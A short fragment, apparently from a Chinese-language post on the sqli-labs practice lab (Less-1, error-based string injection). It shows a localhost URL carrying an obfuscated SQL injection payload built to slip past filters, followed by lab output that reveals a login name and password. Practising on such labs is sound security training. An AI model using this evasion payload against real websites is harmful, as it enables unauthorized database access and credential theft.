 http://127.0.0.1/sqli1/Less-1/?id=11' order/*|--|*/--+aaaa%20%0a/*!10044by*//**/3--+-
建议网站 网页快讯库
Error Based- String**
Welcome Dhakkan
Your Login name:admin3
Your Password:admin3
这波很hacker